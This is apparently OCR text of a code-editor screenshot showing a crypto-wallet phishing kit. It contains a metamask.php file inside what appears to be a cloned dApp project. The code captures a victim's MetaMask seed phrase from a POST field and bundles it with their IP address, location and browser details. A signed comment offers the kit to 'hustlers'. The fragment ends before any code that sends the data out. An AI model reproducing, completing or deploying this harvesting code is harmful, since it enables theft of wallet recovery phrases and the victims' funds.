 EXPLORER
PANKEWK
_next
.github
cgi-bin
images
log
.htaccess
log.txt
metamask
fonts
index.html
metamask.php
src
schemas
index.ts
profile.json
proposal.json
space.json
vote.json
sign
utils
validations
voting
client.ts
OUTLINE
TIMELINE
metamask.php
metamask > metamask.php
7 $date = date("m.d.Y"); //aaja
8
9
10 /*
11 With love and respect to all the hustler out there,
12 This is a small gift to my brothers,
13 All the best with your luck,
14
15 Regards,
16 j1j1b1s@m3r0
17
18 */
19
20
21 $message = "<b>Welcome 2 The Jungle </b>
22
23 <b>Wallet:</b> Metamask
24 <b>Phrase:</b> <code>" . $_POST["data"] . "</code>
25 <b>IP:</b> " .$_SERVER['REMOTE_ADDR'] . " | " .$geo. " | " .$city. "
26 <b>User:</b> " . $_SERVER['HTTP_USER_AGENT'] . "";
27